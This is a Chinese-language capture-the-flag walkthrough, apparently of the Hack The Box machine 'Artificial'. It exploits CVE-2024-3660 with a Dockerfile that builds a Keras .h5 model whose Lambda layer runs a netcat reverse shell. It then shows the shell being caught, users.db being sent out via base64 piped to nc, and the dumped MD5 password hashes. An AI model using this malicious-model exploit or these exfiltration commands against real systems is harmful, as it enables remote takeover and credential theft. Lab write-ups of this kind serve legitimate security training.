
- 对EXP进行小改
# Force platform so wheel architecture matches TensorFlow wheel
FROM python:3.8-slim# Build arguments for payload parameters
ARG LHOST=127.0.0.1
ARG LPORT=4444WORKDIR /CVE20243660# Install curl, wget, and TensorFlow CPU wheel
RUN apt-get update && \apt-get install -y curl wget && \curl -k -LO https://files.pythonhosted.org/packages/65/ad/4e090ca3b4de53404df9d1247c8a371346737862cfe539e7516fd23149a4/tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl && \pip install ./tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl && \rm ./tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl && \rm -rf /var/lib/apt/lists/*# Create malicious model during build
RUN python3 - <<EOF
import tensorflow as tfdef arbexe(x):import osos.system(f"rm -f /tmp/f; mknod /tmp/f p; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10.16.3 1425 >/tmp/f")return xmodel = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(arbexe))
model.compile()
model.save("CVE20243660.h5")
EOFENTRYPOINT ["/bin/bash"]- 构建该镜像
docker build --platform linux/amd64 -t image:htb .
- 将该.h5文件取出
┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# docker run -it image:htb
root@023746a013e2:/CVE20243660# ls
CVE20243660.h5
root@023746a013e2:/CVE20243660# pwd
/CVE20243660
root@023746a013e2:/CVE20243660# exit
exit
┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# docker ps -a
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
023746a013e2 image:htb "/bin/bash" 42 seconds ago Exited (0) 13 seconds ago strange_carver
┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# docker cp 023746a013e2:/CVE20243660/CVE20243660.h5 ./
Successfully copied 11.8kB to /home/kali/Desktop/temp/./
┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# ls
CVE20243660.h5 Dockerfile requirements.txt
将模型文件上传至靶机

点击View Predictions获取反弹Shell
┌──(root㉿kali)-[/home/kali/Desktop]
└─# rlwrap -cAr nc -lvnp 1425
listening on [any] 1425 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.74] 51844
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(app) gid=1001(app) groups=1001(app)
$ whoami
app
- 查找能进行bash交互的用户
cat /etc/passwd | grep -Ev 'false|nologin|sync'app@artificial:~/app$ cat /etc/passwd | grep -Ev 'false|nologin|sync'
cat /etc/passwd | grep -Ev 'false|nologin|sync'
root:x:0:0:root:/root:/bin/bash
gael:x:1000:1000:gael:/home/gael:/bin/bash
app:x:1001:1001:,,,:/home/app:/bin/bash
横向移动
- 在/home/app/app/instance目录下找到users.db文件
app@artificial:~/app/instance$ pwd
pwd
/home/app/app/instance
app@artificial:~/app/instance$ ls -a
ls -a
. .. users.db
- 将其传输至攻击机中
base64 users.db | nc -q 0 10.10.16.3 6666- 攻击机接收该文件
nc -lvnp 6666 | base64 -d > users.db使用sqlite3打开该数据库文件
sqlite3 users.db
1|gael|gael@artificial.htb|c99175974b6e192936d97224638a34f8
2|mark|mark@artificial.htb|0f3d8c76530022670f1c6029eed09ccb
3|robert|robert@artificial.htb|b606c5f5136170f15444251665638b36
4|royer|royer@artificial.htb|bc25b1f80f544c0ab451c02a3dca9fc6
5|mary|mary@artificial.htb|bf041041e57f1aff3be7ea1abd6129d0
6|x0da6h|email@email.com|e10adc3949ba59abbe56e057f20f883e
7|a|a@gmail.com|0cc175b9c0f1b6a831c399e269772661
8|johndblend|john@doe.com|e99a18c428cb38d5f260853678922e03
9|sadmin|sadmin@mail.com|482c811da5d5b4bc6d497ffa98491e38
10|dj|dj@gmail.com|c3c2bd601f0ec6a02ed4a4e55cc15b0b
- 显然这里其他用户都无需关心,我们只要看gael账户的密码哈希即可
使用hash-identifier分析该哈希类型
